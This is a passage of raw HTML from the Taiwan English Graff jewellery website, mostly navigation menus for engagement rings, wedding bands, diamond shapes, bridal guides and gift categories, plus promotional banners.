        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/tw-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/tw-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/tw-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw6106f952/images/megamenu/Megamenu_Banner_Gifts_LNY_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CHINESE NEW YEAR GIFTS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Celebrate the Year of the Horse with exquisitely handcrafted diamond and gemstone jewels from Graff. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/love-good-fortune.html">Discover</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+886 972068295" href="tel:+886 972068295">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+886 972068295</span>
</a>

            </span>
        </li>
    
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/tw-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/tw-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/tw-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Location</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/tw-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/tw-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
